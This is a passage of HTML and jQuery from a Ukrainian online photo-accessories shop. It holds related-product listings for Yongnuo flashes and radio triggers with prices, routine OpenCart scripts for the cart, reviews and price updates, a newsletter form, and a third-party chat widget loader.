			<h4><a href="https://photosale.in.ua/yongnuo-ls-pc635.html">Синхрокабель Yongnuo LS-PC635 для Yongnuo RF-603 и студийных вспышек</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									428 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('71', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('71');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_168">
		<div class="image">
			<a href="https://photosale.in.ua/yongnuo-yn-622-ii-canon.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/113672/113672_01-228x228.jpg" alt="Радиосинхронизатор Yongnuo YN-622C mark II для Canon" title="Радиосинхронизатор Yongnuo YN-622C mark II для Canon" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format168"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('168');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('168');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/yongnuo-yn-622-ii-canon.html">Радиосинхронизатор Yongnuo YN-622C mark II для Canon</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									3953 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('168', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('168');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_170">
		<div class="image">
			<a href="https://photosale.in.ua/yongnuo-rf-603-ii-canon.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112107/112107_01-228x228.jpg" alt="Радиосинхронизатор Yongnuo RF-603 mark II для Canon C1, C3" title="Радиосинхронизатор Yongnuo RF-603 mark II для Canon C1, C3" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format170"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('170');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('170');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/yongnuo-rf-603-ii-canon.html">Радиосинхронизатор Yongnuo RF-603 mark II для Canon C1, C3</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									1498 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('170', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('170');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_181">
		<div class="image">
			<a href="https://photosale.in.ua/yongnuo-yn-560-iii.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111437/111437_01-228x228.jpg" alt="Вспышка Yongnuo YN-560 III" title="Вспышка Yongnuo YN-560 III" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format181"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('181');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('181');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/yongnuo-yn-560-iii.html">Вспышка Yongnuo YN-560 III</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									3306 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('181', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('181');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	</div>
	</div>
	</div>
	</aside>
	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=176');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=176',
		type: 'post',
		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за отзыв', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=176',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за вопрос', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсе новых акций и спецпредложений! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="Ваш e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="1" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Подписаться</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Укажите Ваш e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не верно указан e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Спасибо за подписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/about_us.html">Контакты</a>
								 
									<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
								 
									<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
								 
									<a href="https://photosale.in.ua/privacy-policy.html">Политика конфиденциальности</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Заказать звонок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>